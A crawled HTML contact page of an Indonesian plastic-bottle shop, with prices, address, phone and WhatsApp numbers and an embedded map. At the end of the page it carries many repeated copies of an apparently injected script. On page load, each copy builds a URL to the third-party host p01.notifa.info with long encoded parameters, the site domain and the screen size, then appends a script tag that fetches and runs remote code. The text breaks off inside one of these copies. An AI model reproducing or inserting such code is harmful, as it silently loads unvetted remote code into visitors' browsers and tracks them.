

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.botolplastikbaru.com/?Hubungi_Kami
body_size: 14231
content:
<!DOCTYPE html>

<html lang="indo">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>Botol plastik baru , botolplastikbaru , botol plastik yang baru - Hubungi Kami</title>
<meta name="robots" content="follow">
<meta name="keywords" content="botol Hand Sanitizer, botol Spray utk Hand Sanitizer">
<meta name="description" content=" botol spray ,botol sprei , botol Hand Sanitizer,Botol spray untuk Hand Sanitizer">
<meta name="generator" content="CMSimple 4.6.4 2016092701 - www.cmsimple.org">
<link rel="stylesheet" href="./css/core.css" type="text/css">
<link rel="stylesheet" href="./templates/template_awal/stylesheet.css" type="text/css">
<link rel="stylesheet" type="text/css" media="screen" href="./plugins/jquery/lib/jquery_ui/css/smoothness/jqueryui.css">
<script type="text/javascript" src="./plugins/jquery/lib/jquery/jquery_1-12-4_min.js"></script>
<script type="text/javascript" src="./plugins/mailforms/javascript/date_chooser.js"></script>
<link rel="stylesheet" href="./plugins/mailforms/css/stylesheet.css" type="text/css">
<script type="text/javascript" src="./plugins/jquery/lib/jquery_ui/jquery_ui_1-11-4_min.js"></script>

<style type="text/css">
ul.slimmenu li {width: 19.89%;}
ul.slimmenu li:nth-child(5n) ul li ul {left:-90%;}
</style>

<link rel="stylesheet" href="./templates/template_awal/slimmenu/slimmenu.css" type="text/css">
<script type="text/javascript" src="./templates/template_awal/templatefuncs/scripts/smoothscroll.js">
</script>


<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="slide/w3.css">



</head>

<body id="body"  onload="">
<!-- utf-8 check: äöüß -->
<div id="top"><div id="TOP"></div></div>


<!-- 
############################################# 
             HEADERS CONTAINER
############################################# 
<!-- SlimMenu -->
<div class="w3-content w3-section" style="max-width:100%">
 <marquee width="100%" behavior= "scroll" direction= "left" scrollamount= "10"><font color="#FFFFFF"><strong>Toko mulai sekarang bisa melayani pesanan botol boleh Call atau WA ke 0813.1574.2881...Cuci Gudang Botol 100 ml + Spray = Rp..1.000/set...BOTOL 1.500 ML Rp.108.000/72 set... BOTOL KALE 1000ml Rp.3.500/set...KALE 500ml Rp.250.000/BALL...KALE 250ml Rp.120.000/100set (BOTOL KALE BELI BANYAK BISA KURANG)...BOTOL BOWLING 630-660 ML 84 PCS...CALL 0813.1574.2881...Selamat memperingati Hari PAHLAWAN 10 November 2025...FAIT , HOPE , LOVE</strong></font></marquee>


  <img class="mySlides w3-animate-fading" src="userfiles/images/1.jpg" style="width:100%">
  <img class="mySlides w3-animate-fading" src="userfiles/images/2.jpg" style="width:100%">
  <img class="mySlides w3-animate-fading" src="userfiles/images/3.jpg" style="width:100%">

</div>

<script>
var myIndex = 0;
carousel();

function carousel() {
    var i;
    var x = document.getElementsByClassName("mySlides");
    for (i = 0; i < x.length; i++) {
       x[i].style.display = "none";  
    }
    myIndex++;
    if (myIndex > x.length) {myIndex = 1}    
    x[myIndex-1].style.display = "block";  
    setTimeout(carousel, 5000);    
}
</script>


	
	



	<div id="tplge_slimmenu" class="tplge_slimmenu">
	<div id="tplge_slimmenuin" class="tplge_slimmenuin">


<ul id="navigation" class="slimmenu">
<li class="docs"><a href="/?Botol_Plastik_Baru">Botol Plastik Baru</a>
<ul>
<li class="doc"><a href="/?Botol_Plastik_Baru___Paket_Hemat_Tiki">Paket Hemat Tiki</a></li>
<li class="doc"><a href="/?Botol_Plastik_Baru___10_Manfaat_Minum_Olahan_Wortel_Bagi_Kesehatan_Dan_Kecantikan">10 Manfaat Minum Olahan Wortel Bagi Kesehatan Dan Kecantikan</a></li>
<li class="doc"><a href="/?Botol_Plastik_Baru___Cara_Membuat_Jus_Wortel_Yang_Enak_Dan_Sehat">Cara Membuat Jus Wortel Yang Enak Dan Sehat</a></li>
</ul>
</li>
<li class="docs"><a href="/?Jenis_Botol_%26amp%3B_Harga">Jenis Botol &amp; Harga</a>
<ul>
<li class="doc"><a href="/?Jenis_Botol_%26amp%3B_Harga___botol_plastik_jus_%2C_botol_plastik_330_ml%2C_botol_plastik_250_ml%2C_botol_plastik_juice.">botol plastik jus , botol plastik 330 ml, botol plastik 250 ml, botol plastik juice.</a></li>
</ul>
</li>
<li class="doc"><a href="/?KAPSUL_DAUN_KELOR">KAPSUL DAUN KELOR</a></li>
<li class="doc"><a href="/?KALE_1000ml_3.500%2FPc">KALE 1000ml 3.500/Pc</a></li>
<li class="doc"><a href="/?Order_%26amp%3B_Kirim_dgn_Gojek_%2FTiki">Order &amp; Kirim dgn Gojek /Tiki</a></li>
<li class="doc"><a href="/?FAQ">FAQ</a></li>
<li class="sdoc"><a href="#">Hubungi Kami</a></li>
<li class="doc"><a href="/?Gallery_foto">Gallery foto</a></li>
<li class="doc"><a href="/?Video%3ACara_menutup_botol_plastik_tanpa_Listrik_dan_Mesin">Video:Cara menutup botol plastik tanpa Listrik dan Mesin</a></li>
<li class="doc"><a href="/?TINGKATKAN_KEKEBALAN_TUBUH_ANDA">TINGKATKAN KEKEBALAN TUBUH ANDA</a></li>
<li class="doc"><a href="/?News01">News01</a></li>
<li class="doc"><a href="/?ALAMAT_TOKO">ALAMAT TOKO</a></li>
<li class="doc"><a href="/?News03">News03</a></li>
</ul>

	<div class="tplge_clearBoth"></div>
	</div>
	<div class="tplge_clearBoth"></div>
	</div>
	<div class="tplge_clearBoth"></div>


<!-- Image Header -->

	



	</div>
	</div>


<!-- END HEADERS CONTAINER -->

</div>





<!-- 
############################################# 
             CONTENTS CONTAINER
############################################# 
-->

<div id="tplge_contents" class="tplge_contents">

<!-- locator -->
	<div class="tplge_locator">
<span class="locator_text">Anda berada di: </span><span class="cmsimpleLocatorElement"><a href="/?Botol_Plastik_Baru">Home</a> &gt; </span>  <span class="cmsimpleLocatorElement">Hubungi Kami</span> 	</div>



<!-- CONTENT -->

	<div id="tplge_content" class="tplge_content">

		<div class="tplge_searchboxContainer">
<form action="/" method="get">
<div id="searchbox">
<input type="text" class="text" name="search" size="12">
<input type="hidden" name="function" value="search">
 <input type="submit" class="submit" title="Search" value="  ">
</div>
</form>
<div class="tplge_clearBoth"></div>
		</div>

	<div id="tplge_contentin" class="tplge_contentin">

<h1>Hubungi Kami</h1>
<p><strong>Botol Plastik Baru&nbsp;</strong></p>
<p>&nbsp;<a href="https://www.google.com/maps/place/Botol+Plastik+Baru+di+Bekasi/@-6.273669,106.99116,19z/data=!4m5!3m4!1s0x0:0x89078ac3165a001!8m2!3d-6.273864!4d106.9917753?hl=en-US">https://www.google.com/maps/place/Botol+Plastik+Baru+di+Bekasi/@-6.273669,106.99116,19z/data=!4m5!3m4!1s0x0:0x89078ac3165a001!8m2!3d-6.273864!4d106.9917753?hl=en-US</a></p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3965.921695712393!2d106.98972141406853!3d-6.274026563162314!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e698de9dd94210f%3A0x933d5eba6f371dd5!2sPasar+Segar!5e0!3m2!1sen!2sid!4v1536660856971" width="100%" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Gedung Pasar Segar Blok KBG 3 Jl. Raya Narogong (Siliwangi) km.5 Bekasi (seberang Kampus STIE Trisakti Bekasi). HP. 0812.1537.0060&nbsp;</p>
<p><strong>HP. WA : 0812.1537.0060</strong></p>
<p>email: <a href="mailto:gwl12360@gmail.com">gwl12360@gmail.com</a>&nbsp;</p>
<p><img style="width: 100%;" src="userfiles/images/4.png" alt=""></p>

		<div id="tplge_prevtopnext" class="tplge_prevtopnext">

<span><a href="/?FAQ"><img src="./templates/template_awal/images/prev.gif" alt="" title="« prev"></a></span>
<span><a href="#TOP"><img src="./templates/template_awal/images/top.gif" alt="" title="top"></a></span>
<span><a href="/?Gallery_foto"><img src="./templates/template_awal/images/next.gif" alt="" title="next »"></a></span>

		</div>

			<div id="tplge_icons" class="tplge_icons">
<a href="./"><img src="./templates/template_awal/templatefuncs/icons/homelink.gif" class="tf_homelink_icon" title="Home" alt="Home">
</a><a href="/?Hubungi_Kami&amp;print"><img src="./templates/template_awal/templatefuncs/icons/printlink.gif" class="tf_printlink_icon" title="Print view" alt="Print view"></a><a href="./?&amp;sitemap"><img src="./templates/template_awal/templatefuncs/icons/sitemaplink.gif" class="tf_sitemaplink_icon" title="Sitemap" alt="Sitemap">
</a>			</div>

<!-- END CONTENT --> 

	<div class="tplge_clearBoth"></div>
	</div>
	</div>



<!-- END CONTENTS CONTAINER -->

</div>





<!-- 
############################################# 
            FOOTERS CONTAINER
############################################# 
-->

<div id="tplge_footers" class="tplge_footers">


<!-- NEWSBOXES -->

	<div id="tplge_newsArea" class="tplge_newsArea">

	<div class="newsbox">

<table border="0" width="100%%">
<tbody>
<tr>
<td bgcolor="#333333" height="36"><center><span style="color: #ffffff;">Hubungi Kami</span></center></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><img src="userfiles/images/kontaks.jpg" alt=""></p>
<p style="text-align: center;">Gedung Pasar Segar Blok KBG 3 Jl. Raya Narogong (Siliwangi) km.5 Bekasi (Seberang Kampus STIE Trisakti Bekasi).&nbsp;</p>
<p style="text-align: center;">&nbsp;Ready Stock botol KALE 1.000 ml Rp.3.500/set...KALE 500 ml Rp.1.800/set</p>
<p style="text-align: center;">Kami melayani Senin - Minggu : 09.00 - 17.00.sebaiknya buat Janji ke WA:0813.1574.2881<br>Silahkan kontak :</p>
<p style="text-align: center;"><strong>WA: 0812.1537.0060</strong><br><strong>&nbsp;WA : 0813 1574 2881</strong><br><br></p>
	<div class="tplge_clearBoth"></div>
	</div>

	<div class="newsbox">
	<div class="tplge_clearBoth"></div>
	</div>
	
	<div class="newsbox">

<table border="0" width="100%">
<tbody>
<tr>
<td bgcolor="#333333" height="36"><center><span style="color: #ffffff;">Info Kami</span></center></td>
</tr>
</tbody>
</table>
<p style="text-align: center;">Botol Plastik Baru&nbsp;</p>
<p style="text-align: center;">Cuci&nbsp;GudangbotolSpray 100 ml untuk CosmeticaldanHand Sanitizer</p>
<p style="text-align: center;">SPIRIT OF UKM... AYO BERKARYA..<span style="font-size: 18px;">.<strong>Jika ada Penting boleh Telp 0813.1574.2881 ; 0812.1537.0060&nbsp;</strong></span></p>
<p style="text-align: center;">KAMI MELAYANI SETIAP HARI&nbsp; &nbsp;Jam 9.00 - 17.00 sebaiknya buat janji ke wa:0813.1574.2881&nbsp;&nbsp;</p>
<p style="text-align: center;">Gedung Pasar Segar Blok KBG 3 Jl. Raya Narogong (Siliwangi) km.5 Bekasi (seberang Kampus STIE Trisakti Bekasi).&nbsp;</p>
	<div class="tplge_clearBoth"></div>
	</div>
	

	<div class="tplge_clearBoth"></div>
	</div>



<!-- FOOTER LINKS -->

	<div id="tplge_notes" class="tplge_notes">
<p>
Powered by <a href="http://www.cmsimple.org/">CMSimple</a> 

</p>

	<div class="tplge_clearBoth"></div>
	</div>



<!-- END FOOTERS CONTAINER -->

</div>

<!-- SlimMenu jQuery Code -->

<script type="text/javascript" src="./templates/template_awal/slimmenu/jquery.slimmenu.min.js"></script>

<!-- SlimMenu Initialisierung -->
<script type="text/javascript">
$('#navigation').slimmenu(
{
 	initiallyVisible: false,
	resizeWidth: "959",
    collapserTitle: "",
    animSpeed: "fast",
    easingEffect: null,
    indentChildren: true,
	childrenIndenter: "",
	expandIcon: "&#9660;",
	collapseIcon: "&#9650;"
});
</script>

<!-- scroll up to top button -->

<div id="tplge_up" class="tplge_up"><a href="#top"><img src="./templates/template_awal/images/top.png" title="top" alt="nach oben"></a></div>
<script>
window.onscroll = function() {
	tplge_up.style.display = ((window.pageYOffset || document.documentElement.scrollTop) > 200) ? 'block' : 'none';
    tplge_up.style.opacity = ((window.pageYOffset || document.documentElement.scrollTop) > 200) ? '0.75' : '0';
};
tplge_up.style.display = 'none';
tplge_up.style.opacity = '0';
</script>

<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582PbDUVNc7V%2bd1%2bekwKy5hOY2y%2fMNKThK08y9%2bAZBy8zaiIXZfn34epbbuSu8dowyZkA5ciR4f1%2b2rbKrG9JQUyDEXNgxer7ayzMaz5lbvM%2fMKYueSdnyo49nDkqyCiKIqfWApsrdT%2f9G9hv%2fqhzWynv4aoCqqBU%2b9lS3Xe112WBZ163K%2bZ1YD%2f3v1VkzvRa3EvINaTPFwpxLNbIn8jvb05bWcSfLZehSZ6lkn6eoe8k%2bIsG9007v6s11Jo9Vlce6jJpiU43kcN1cfpMHxeD09DHTmETFwjBpOCohiQ1nHK4i51TENQ0KpGkhcSGxFX%2fAjYx0vIH4qJjkAO%2bOqSOJtD2HuA1eUT5LY3JxbV%2fpPoRMy%2bfer6jCxzGt%2b%2fJWE%2f7QEng87PhNH7uy8ClNWUGAM75Yi%2b1qd5nfseereLl6%2f%2bHCRRWC2ceYzX0R%2b151kIdjnZ7M93Agl9UaTv6h%2fvTqOtUGqWT8sPFu5WYABP2dFhWyJQ6SLEZk3FPxLNJz31Dx1VMQ%2bTNFeUjV" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2hjTYoCGTGkahXq5gjmkuvhVlaz0siZ6EUwcZtcdGM5Do7tKJ4W%2brlP2XKQXhuS96Z%2bxECVu1yUSKCV0RzTnOHvzI0EyC5OV0G5sDJE08Wwhn%2bh8heNLbQ1H9IqaGFZboVWo4%2bi8FeO8oznwuLQvWTWCG5lK%2bcWaA%2b%2fUfdtwKGexZoE1KOJMbfivur3QXQKwUfBvPEorL%2fWO%2fW6A8OVgpn2UfS%2b45iJaZmXnI4blGkt3QepdZbDnWNoDD4rcVIVwG45IujbL4fHT1EPsKk9cajC%2fPlfD3sfL4TubwMiwyGH%2fUa3ApPYTRnaP%2b%2bsZjzBhdOaWYhka1afcPj6088%2b15qNdfmXmArzQmnvIirKFaVk67aYC88WEQ9DowLnSgzlaYuA5ggpS8CAkL7YLRM88ErUQ%2bPM%2b6F2kpfQ3s4xlA4gfeQ9VPLQ4MK7FKshmSZjN6pN8rT9Hie16ZdDmzI2UjCFuD0V9VqQwej8bdqvhq0e1SYHXEN2B4piWNDwewoYqY" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2rHZq%2fPojKmh9hk8O23K9FdQZfLZ3kpwUfM3TgQFkCBFyddTriFHk0t89eZ%2bHeDexodcNi4BnHWNyPxd6LBWZifvqAMRvcApReC9BhxpZB4R7mrVRFhUPg4sk6k6mYiXhwXpN7Tf4QIFfw75ChPjedeo2mh9XOq%2fA62biP3JcyzgjdV2u6vdNa%2bpcrMcrjvQzUJf160%2bCaVvYFJlxjXrk6Almngcrqk0ip6m67DjOYF4B7zscW0Df5cvAScA5qzaoMcik0VTUUGQRvRssNXht3MdP8gGxqtOgfmg0ogCeSNGnLVf2Td2%2fbgB16u2Oz7QYOsmSlRD%2fSj1BenxI9jGkaAM9rYgkEozdEG%2bOcLV0uDQpVmJVaV0QdzZWgsn08gxkUNLf%2fmGvBfLh5op%2fLyk%2fq%2bsEMN9jGB3yEQyl2nTdYmExn8n4dzojbU6gKAHXpRJ9cvO1Gbl5qaF%2fWjrRFq3%2bJabkYbRBUoGLT6cMSDdrHbC9M%2bR%2bIKx672DBRoQJFrv%2b" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2mQQGlMz5ZPkYeJGjxeECQSY%2fFW7%2fIm%2feExfEP8u%2fibAe2BnlV1Axcj%2fjFrxvfrJssBschq56I04MUFTGXXS9pIQK%2fCZMSazhzLQukYn8MiK6UeCpDgwhq2xYZJroJud%2bj5elliiGSu1bgPxqYXvgCE7jSfYeQ5zOHAE5ALoyyzmfau6CxVm9SarCcBfLpz32etnywSIujOIyjlu6IdRLUF6IeeXfp%2bjCnaTn%2b8X8WJ437b%2fkCLeWwzPnnC86nqtklCUWIff8pu3BnPGM8leUPXgp4tobiglqtz%2fsx1XzzCfm1kfaPZ7ZgyQW1KajGocMljT6FPjV0VQ6PcIgjXTqE01SLf97TOz%2fYfQtrjTvwEd3GoilpeDxOw6R%2bwpnVU7JhO69z3ZUTU0yJVtXWnKjSaHMLSUJghDTLDQz5E%2flnIk%2fzzhuCmR1Jvi3c%2fkOgW4WyGjoXmr4DaQbwY981pkrdJOZMLI48N9YDQMiR7IC4sZPwFR9N%2bZLQb%2fdz0KQD8kf" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2mQQGlMz5ZPmGiyKOB7Ro1PWDhHysnXklj5wSNxdfmHerROSvXZGas%2bRc8hPBZaszYT1zlUqksJmWvHLmS2E4URSGmH4PcVVERxHOyxy88BN0O9rXy4U3fcZBADjmCD9rDW591SU%2f8yuPPGIGp2USwQa%2bifxiHL3tARYaBeHQQwYubStBMm2K5zPA0OM%2bixeOSZkjYI1npPyX8p6w7AlGOhLphAy%2bID%2bCZNT33ZGnTjG%2f8AkF33jKAOa3ZuvKwm6JyHc3C%2fwNfXl8FP2mff7RCIutA3rxOYG5xZWrkWmXxXsNcoPi37I8xBofgxUM3DoXBqw%2bRLdccoWOxGup2ZLlXCnSmwut7v2oLuLYsU15jFE2sf7mC3bLtmjYmBf2MKcX%2boJzQj9AH4%2f7KnP0Wo3jZf5tdk1PD%2fll56fVG566d3vsWT28jasPRwI%2fuL5Qrmf2hQAjJMRpBosYZybro56ySCtKaRJ3DsLfya4DC9ereTmsFdWxG%2faQB%2blDTzdoyXsR" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH20Chvnv3Exfr1qXZ55ouEnAqf1bjNPWX67vtnMWtwqGTG6ChkJyLOFJvel2T7yul0103lB%2fYoYiqEAnYvazNHxgPybMgD76aPgJAjtWSfNeXLbp4jfkSG5q0ytoWLHWUBTbYbuuBmWj%2bhumqNZH4mT4wpAv1dyvBi8zb%2fCr8xDWzmjg9v%2f5bLRuiF01%2fhUIW%2bJ27Ne28tmAmOurtxUPcjB%2b1jn3gHMAfCsNBToOar%2feZoJ7YYp1KXWCPPCVFBxrIgX6mtdoQfjqFZPctza3%2fvfeY1Ku6NPhG9Hnbox5hnpROFtrhysq43Q%2bMvsFu3hAUccewzoiOrajppJmYJwLpbjwo48fuu%2fot8ydCBryQoUydYe5YijanjJqyA7jGZzX1aa0uiFN6WEx1unLi%2f8sUfNFuyFd483Hd%2b4VjBGR6GAlFXsKVt4xKetZXoZirhkrhB2WDRw0J%2fxDiKWBnHMdEA98c%2fpLCzVSlefQCxKtdkqtaPsfk%2bUqCho7hPuZD7Dumf" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH20Chvnv3ExfqTKTy4TYv33xyXrZ3j8GJ1KzIgoJkRCUr898hDpQjJb%2bge0SXtpEu%2bCnfUCQcPN3CKbcRA0QGPIGTNzXkPafeNAGu6uLT1U4q4EZWZ7es%2bk2yPuNBSShUOjcT5%2bXqf3tEAhymDihkKM46aHqoqKMGtQlhVQ1z4EJTHLWJlYST67qeFjJtwlVZUH0GDcMn%2b4bPVsVskRROOxdedUQ17UIKUZWkrMt%2brYbgyKXdOOmAThDB8yC1qW6eo22alH%2b2tZPubehSOaE5G6jnHUZOmHnzNfieHCedUISLWf30117J353Ie4SOWQbzvg%2b1t6pUNVG0VBpW%2f7U5eoN%2bOvZFjIfU6Lmwt6XUvI2GLlsPCksB45yJuNpfs6M0nfpuzbiLEkFTXsZqEgbMPwZ9Cc6bB1t%2f4VCD8SNXhkhHws4kJnPAFDBfSkXEFKOUXYnFrUa%2bky76rmPZhjpsk0cIRbK5nsc7%2fn%2bGX8Ymx6rbU2Comb97WD8s9giyZC1kx" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2ZRrh24dcBOuqg%2bhRmjcgRApjm7%2bt7XFBhnWJavElkek989FjxzfJJvTOlIzHgUykaHctAj9DbUsgSiidhuj5gJ%2feiD9S639vTUeB9CEYThKwVNuSQTRzJTYo5WSGK8A33%2bj1CjLom%2fVSzkMJtbB9NUTAeIaILxiMnOTdO46LPvpIlYyPDXnNp%2fcGLsFwmLNJ7Oxmgtz%2bGQXpadT5TT3V%2br8WR0bxMSw%2b2bwctxbVYxgDsXxv6wVydOLBUibA9GSLOzldnUcTCJeV58ZFC%2byp3pYuS19Ay9S6Wv7enRyzZ9yFCR9mkRScr7gHRCb9qvyq1g9%2b1rpbV9GqDQocnzhWtIIcQmu3KEZMWjA0Cmv%2bZ2GPoWxNLh5B4b8puAgr8%2fqB9tDFW0nojF6nsz%2btMn%2bBg2RPrPRE%2fp9oOz9sQtUnS5aPUmymrhxv38S2Oe5OJqZm1M%2bSxTdRUO8Dey2L1eV0wef8%2brUtGomL1kP6tnQ4%2b1iWUytr3a0Bxu0YZ1lotJ%2f0" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + 